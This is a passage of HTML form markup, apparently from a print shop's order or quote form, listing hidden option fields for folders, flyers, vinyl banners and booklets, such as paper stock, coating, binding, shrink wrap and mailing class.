/><label id="label_input_85_8" for="input_85_8">Diecut</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_9" name="q85_clickTo85[]" value="Foil Stamp" /><label id="label_input_85_9" for="input_85_9">Foil Stamp</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_10" name="q85_clickTo85[]" value="Emboss" /><label id="label_input_85_10" for="input_85_10">Emboss</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_84"><label class="form-label form-label-top" id="label_84" for="input_84" aria-hidden="false"> Coating: </label>
        <div id="cid_84" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_84" name="q84_clickTo84" style="width:50px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_86"><label class="form-label form-label-top" id="label_86" for="input_86" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_86" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_86" name="q86_clickTo86" style="width:50px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_87"><label class="form-label form-label-top" id="label_87" for="input_87" aria-hidden="false"> Mail: </label>
        <div id="cid_87" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_87" name="q87_shrinkWrap87" style="width:50px" data-component="dropdown" aria-label="Mail:">
            <option value="">Select</option>
            <option value="First Class">First Class</option>
            <option value="Standard (Marketing Mail)">Standard (Marketing Mail)</option>
            <option value="Non-Profit">Non-Profit</option>
            <option value="EDDM">EDDM</option>
            <option value="Not Mailing">Not Mailing</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_88">
        <div id="cid_88" class="form-input-wide">
          <div id="text_88" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">FOLDER OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_89"><label class="form-label form-label-top" id="label_89" for="input_89" aria-hidden="false"> Quantity: </label>
        <div id="cid_89" class="form-input-wide"> <textarea id="input_89" class="form-textarea" name="q89_quantity89" cols="24" rows="3" data-component="textarea" aria-labelledby="label_89"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_90"><label class="form-label form-label-top" id="label_90" for="input_90" aria-hidden="false"> Proof Type: </label>
        <div id="cid_90" class="form-input-wide"> <select class="form-dropdown" id="input_90" name="q90_proofType90" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_91"><label class="form-label form-label-top" id="label_91" for="input_91" aria-hidden="false"> Colors: </label>
        <div id="cid_91" class="form-input-wide"> <select class="form-dropdown" id="input_91" name="q91_colors91" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_92"><label class="form-label form-label-top" id="label_92" for="input_92" aria-hidden="false"> Size: </label>
        <div id="cid_92" class="form-input-wide"> <select class="form-dropdown" id="input_92" name="q92_clickTo92" style="width:150px" data-component="dropdown" aria-label="Size:">
            <option value="">Select</option>
            <option value="6 x 9">6 x 9</option>
            <option value="8.75 x 11.5">8.75 x 11.5</option>
            <option value="9 x 12">9 x 12</option>
            <option value="8.5 x 14">8.5 x 14</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_160"><label class="form-label form-label-top" id="label_160" for="input_160" aria-hidden="false"> Other Color: </label>
        <div id="cid_160" class="form-input-wide always-hidden"> <textarea id="input_160" class="form-textarea" name="q160_otherColor" cols="24" rows="6" data-component="textarea" aria-labelledby="label_160"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-4 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_182"><label class="form-label form-label-top" id="label_182" for="input_182" aria-hidden="false"> Other Size: </label>
        <div id="cid_182" class="form-input-wide always-hidden"> <textarea id="input_182" class="form-textarea" name="q182_otherSize182" cols="24" rows="6" data-component="textarea" aria-labelledby="label_182"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_93"><label class="form-label form-label-top" id="label_93" for="input_93" aria-hidden="false"> Stock Type: </label>
        <div id="cid_93" class="form-input-wide"> <select class="form-dropdown" id="input_93" name="q93_stockType93" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="130# Opaque Cover">130# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_183"><label class="form-label form-label-top" id="label_183" for="input_183" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_183" class="form-input-wide always-hidden"> <textarea id="input_183" class="form-textarea" name="q183_otherStock183" cols="24" rows="6" data-component="textarea" aria-labelledby="label_183"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_94"><label class="form-label form-label-top" id="label_94" for="input_94" aria-hidden="false"> Coating: </label>
        <div id="cid_94" class="form-input-wide"> <select class="form-dropdown" id="input_94" name="q94_stockType94" style="width:150px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_95"><label class="form-label form-label-top" id="label_95" for="input_95" aria-hidden="false"> Pockets: </label>
        <div id="cid_95" class="form-input-wide"> <select class="form-dropdown" id="input_95" name="q95_coating" style="width:150px" data-component="dropdown" aria-label="Pockets:">
            <option value="">Select</option>
            <option value="1 Standard Pocket">1 Standard Pocket</option>
            <option value="2 Standard Pockets">2 Standard Pockets</option>
            <option value="Custom Pockets">Custom Pockets</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_96"><label class="form-label form-label-top" id="label_96" for="input_96" aria-hidden="false"> Finishing: </label>
        <div id="cid_96" class="form-input-wide"> <select class="form-dropdown" id="input_96" name="q96_pockets" style="width:150px" data-component="dropdown" aria-label="Finishing:">
            <option value="">Select</option>
            <option value="Diecut">Diecut</option>
            <option value="Foil stamp">Foil stamp</option>
            <option value="Emboss">Emboss</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-4 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_97"><label class="form-label form-label-top" id="label_97" for="input_97" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_97" class="form-input-wide"> <select class="form-dropdown" id="input_97" name="q97_finishing" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_98">
        <div id="cid_98" class="form-input-wide">
          <div id="text_98" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">FLYER OPTIONS</span></strong> </p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_99"><label class="form-label form-label-top" id="label_99" for="input_99" aria-hidden="false"> Quantity: </label>
        <div id="cid_99" class="form-input-wide"> <textarea id="input_99" class="form-textarea" name="q99_quantity99" cols="24" rows="3" data-component="textarea" aria-labelledby="label_99"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_100"><label class="form-label form-label-top" id="label_100" for="input_100" aria-hidden="false"> Proof Type: </label>
        <div id="cid_100" class="form-input-wide"> <select class="form-dropdown" id="input_100" name="q100_proofType100" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_101"><label class="form-label form-label-top" id="label_101" for="input_101" aria-hidden="false"> Colors: </label>
        <div id="cid_101" class="form-input-wide"> <select class="form-dropdown" id="input_101" name="q101_colors101" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_102"><label class="form-label form-label-top" id="label_102" for="input_102" aria-hidden="false"> Flat Size: </label>
        <div id="cid_102" class="form-input-wide"> <select class="form-dropdown" id="input_102" name="q102_colors102" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="5 x 7">5 x 7</option>
            <option value="5.5 x 8.5">5.5 x 8.5</option>
            <option value="6 x 9">6 x 9</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_161"><label class="form-label form-label-top" id="label_161" for="input_161" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_161" class="form-input-wide always-hidden"> <textarea id="input_161" class="form-textarea" name="q161_otherFlat161" cols="24" rows="6" data-component="textarea" aria-labelledby="label_161"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_103"><label class="form-label form-label-top" id="label_103" for="input_103" aria-hidden="false"> Stock Type: </label>
        <div id="cid_103" class="form-input-wide"> <select class="form-dropdown" id="input_103" name="q103_stockType103" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_105"><label class="form-label form-label-top" id="label_105" for="input_105" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_105" class="form-input-wide"> <select class="form-dropdown" id="input_105" name="q105_stockType105" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_184"><label class="form-label form-label-top" id="label_184" for="input_184" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_184" class="form-input-wide always-hidden"> <textarea id="input_184" class="form-textarea" name="q184_otherStock184" cols="24" rows="6" data-component="textarea" aria-labelledby="label_184"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_checkbox" id="id_104"><label class="form-label form-label-top" id="label_104" aria-hidden="false"> Finishing: </label>
        <div id="cid_104" class="form-input-wide">
          <div class="form-multiple-column" data-columncount="6" role="group" aria-labelledby="label_104" data-component="checkbox"><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_0" name="q104_clickTo104[]" value="Score" /><label id="label_input_104_0" for="input_104_0">Score</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_1" name="q104_clickTo104[]" value="Bifold" /><label id="label_input_104_1" for="input_104_1">Bifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_2" name="q104_clickTo104[]" value="Trifold" /><label id="label_input_104_2" for="input_104_2">Trifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_3" name="q104_clickTo104[]" value="Z-Fold" /><label id="label_input_104_3" for="input_104_3">Z-Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_4" name="q104_clickTo104[]" value="Perf" /><label id="label_input_104_4" for="input_104_4">Perf</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_5" name="q104_clickTo104[]" value="Other" /><label id="label_input_104_5" for="input_104_5">Other</label></span><span class="form-checkbox-item" style="clear:left"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_6" name="q104_clickTo104[]" value="None" /><label id="label_input_104_6" for="input_104_6">None</label></span></div>
        </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_185"><label class="form-label form-label-top" id="label_185" for="input_185" aria-hidden="false"> Other Finishing: </label>
        <div id="cid_185" class="form-input-wide always-hidden"> <textarea id="input_185" class="form-textarea" name="q185_otherFinishing185" cols="24" rows="6" data-component="textarea" aria-labelledby="label_185"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_106"><label class="form-label form-label-top" id="label_106" for="input_106" aria-hidden="false"> Mail: </label>
        <div id="cid_106" class="form-input-wide"> <select class="form-dropdown" id="input_106" name="q106_shrinkWrap106" style="width:150px" data-component="dropdown" aria-label="Mail:">
            <option value="">Select</option>
            <option value="First Class">First Class</option>
            <option value="Standard (Marketing Mail)">Standard (Marketing Mail)</option>
            <option value="Non-Profit">Non-Profit</option>
            <option value="EDDM">EDDM</option>
            <option value="Not Mailing">Not Mailing</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_107">
        <div id="cid_107" class="form-input-wide">
          <div id="text_107" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">VINYL BANNER OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_108"><label class="form-label form-label-top" id="label_108" for="input_108" aria-hidden="false"> Quantity: </label>
        <div id="cid_108" class="form-input-wide"> <textarea id="input_108" class="form-textarea" name="q108_quantity108" cols="24" rows="3" data-component="textarea" aria-labelledby="label_108"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_109"><label class="form-label form-label-top" id="label_109" for="input_109" aria-hidden="false"> Colors: </label>
        <div id="cid_109" class="form-input-wide"> <select class="form-dropdown" id="input_109" name="q109_colors109" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_110"><label class="form-label form-label-top" id="label_110" for="input_110" aria-hidden="false"> Size: </label>
        <div id="cid_110" class="form-input-wide"> <select class="form-dropdown" id="input_110" name="q110_size110" style="width:50px" data-component="dropdown" aria-label="Size:">
            <option value="">Select</option>
            <option value="2&#x27;x3&#x27;">2&#x27;x3&#x27;</option>
            <option value="2&#x27;x4&#x27;">2&#x27;x4&#x27;</option>
            <option value="3&#x27;x5&#x27;">3&#x27;x5&#x27;</option>
            <option value="3&#x27;x6&#x27;">3&#x27;x6&#x27;</option>
            <option value="4&#x27;x6&#x27;">4&#x27;x6&#x27;</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_111"><label class="form-label form-label-top" id="label_111" for="input_111" aria-hidden="false"> Grommets: </label>
        <div id="cid_111" class="form-input-wide"> <select class="form-dropdown" id="input_111" name="q111_grommets" style="width:50px" data-component="dropdown" aria-label="Grommets:">
            <option value="">Select</option>
            <option value="Yes">Yes</option>
            <option value="No">No</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_162"><label class="form-label form-label-top" id="label_162" for="input_162" aria-hidden="false"> Other Size: </label>
        <div id="cid_162" class="form-input-wide always-hidden"> <textarea id="input_162" class="form-textarea" name="q162_otherSize162" cols="24" rows="6" data-component="textarea" aria-labelledby="label_162"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_112">
        <div id="cid_112" class="form-input-wide">
          <div id="text_112" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">BOOKLET OPTIONS (Self Cover)</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_113"><label class="form-label form-label-top" id="label_113" for="input_113" aria-hidden="false"> Quantity: </label>
        <div id="cid_113" class="form-input-wide"> <textarea id="input_113" class="form-textarea" name="q113_quantity113" cols="24" rows="3" data-component="textarea" aria-labelledby="label_113"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_114"><label class="form-label form-label-top" id="label_114" for="input_114" aria-hidden="false"> Proof Type: </label>
        <div id="cid_114" class="form-input-wide"> <select class="form-dropdown" id="input_114" name="q114_colors114" style="width:50px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_textarea" id="id_115"><label class="form-label form-label-top" id="label_115" for="input_115" aria-hidden="false"> Number of Pages: </label>
        <div id="cid_115" class="form-input-wide"> <textarea id="input_115" class="form-textarea" name="q115_quantity115" cols="24" rows="2" data-component="textarea" aria-labelledby="label_115"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_116"><label class="form-label form-label-top" id="label_116" for="input_116" aria-hidden="false"> Page Size: </label>
        <div id="cid_116" class="form-input-wide"> <select class="form-dropdown" id="input_116" name="q116_pageSize" style="width:50px" data-component="dropdown" aria-label="Page Size:">
            <option value="">Select</option>
            <option value="5.5 x 8.5">5.5 x 8.5</option>
            <option value="6 x 9">6 x 9</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_169"><label class="form-label form-label-top" id="label_169" for="input_169" aria-hidden="false"> Other Page Size: </label>
        <div id="cid_169" class="form-input-wide always-hidden"> <textarea id="input_169" class="form-textarea" name="q169_otherPage" cols="24" rows="6" data-component="textarea" aria-labelledby="label_169"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_117"><label class="form-label form-label-top" id="label_117" for="input_117" aria-hidden="false"> Colors: </label>
        <div id="cid_117" class="form-input-wide"> <select class="form-dropdown" id="input_117" name="q117_pageSize117" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_118"><label class="form-label form-label-top" id="label_118" for="input_118" aria-hidden="false"> Stock Type: </label>
        <div id="cid_118" class="form-input-wide"> <select class="form-dropdown" id="input_118" name="q118_colors118" style="width:50px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_170"><label class="form-label form-label-top" id="label_170" for="input_170" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_170" class="form-input-wide always-hidden"> <textarea id="input_170" class="form-textarea" name="q170_otherStock" cols="24" rows="6" data-component="textarea" aria-labelledby="label_170"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_119"><label class="form-label form-label-top" id="label_119" for="input_119" aria-hidden="false"> Coating: </label>
        <div id="cid_119" class="form-input-wide"> <select class="form-dropdown" id="input_119" name="q119_stockType119" style="width:50px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_120"><label class="form-label form-label-top" id="label_120" for="input_120" aria-hidden="false"> Binding: </label>
        <div id="cid_120" class="form-input-wide"> <select class="form-dropdown" id="input_120" name="q120_coating120" style="width:50px" data-component="dropdown" aria-label="Binding:">
            <option value="">Select</option>
            <option value="Saddle Stitch">Saddle Stitch</option>
            <option value="Wire">Wire</option>
            <option value="Plastic Coil">Plastic Coil</option>
            <option value="3-hole Punch">3-hole Punch</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_textarea" id="id_168"><label class="form-label form-label-top" id="label_168" for="input_168" aria-hidden="false"> Other Binding: </label>
        <div id="cid_168" class="form-input-wide"> <textarea id="input_168" class="form-textarea" name="q168_otherBinding" cols="24" rows="6" data-component="textarea" aria-labelledby="label_168"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_121"><label class="form-label form-label-top" id="label_121" for="input_121" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_121" class="form-input-wide"> <select class="form-dropdown" id="input_121" name="q121_binding" style="width:50px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_122">
        <div id="cid_122" class="form-input-wide">
          <div id="text_122" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">BOOKLET OPTIONS (Plus Cover)</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_123"><label class="form-label form-label-top" id="label_123" for="input_123" aria-hidden="false"> Quantity: </label>
        <div id="cid_123" class="form-input-wide"> <textarea id="input_123" class="form-textarea" name="q123_quantity123" cols="24" rows="3" data-component="textarea" aria-labelledby="label_123"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_124"><label class="form-label form-label-top" id="label_124" for="input_124" aria-hidden="false"> Proof Type: </label>
        <div id="cid_124" class="form-input-wide"> <select class="form-dropdown" id="input_124" name="q124_proofType124" style="width:50px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_textarea" id="id_126"><label class="form-label form-label-top" id="label_126" for="input_126" aria-hidden="false"> Number of Pages: </label>
        <div id="cid_126" class="form-input-wide"> <textarea id="input_126" class="form-textarea" name="q126_numberOf126" cols="24" rows="2" data-component="textarea" aria-labelledby="label_126"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_125"><label class="form-label form-label-top" id="label_125" for="input_125" aria-hidden="false"> Page Size: </label>
        <div id="cid_125" class="form-input-wide"> <select class="form-dropdown" id="input_125" name="q125_pageSize125" style="width:50px" data-component="dropdown" aria-label="Page Size:">
            <option value="">Select</option>
            <option value="5.5 x 8.5">5.5 x 8.5</option>
            <option value="6 x 9">6 x 9</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_164"><label class="form-label form-label-top" id="label_164" for="input_164" aria-hidden="false"> Other Page Size: </label>
        <div id="cid_164" class="form-input-wide always-hidden"> <textarea id="input_164" class="form-textarea" name="q164_other167" cols="24" rows="6" data-component="textarea" aria-labelledby="label_164"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_127"><label class="form-label form-label-top" id="label_127" for="input_127" aria-hidden="false"> Colors - Cover: </label>
        <div id="cid_127" class="form-input-wide"> <select class="form-dropdown" id="input_127" name="q127_colors127" style="width:50px" data-component="dropdown" aria-label="Colors - Cover:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_128"><label class="form-label form-label-top" id="label_128" for="input_128" aria-hidden="false"> Stock Type - Cover: </label>
        <div id="cid_128" class="form-input-wide"> <select class="form-dropdown" id="input_128" name="q128_stockType128" style="width:50px" data-component="dropdown" aria-label="Stock Type - Cover:">
            <option value="">Select</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_171"><label class="form-label form-label-top" id="label_171" for="input_171" aria-hidden="false"> Other Stock Type - Cover: </label>
        <div id="cid_171" class="form-input-wide always-hidden"> <textarea id="input_171" class="form-textarea" name="q171_otherStock171" cols="24" rows="6" data-component="textarea" aria-labelledby="label_171"></textarea> </div>
      </li>
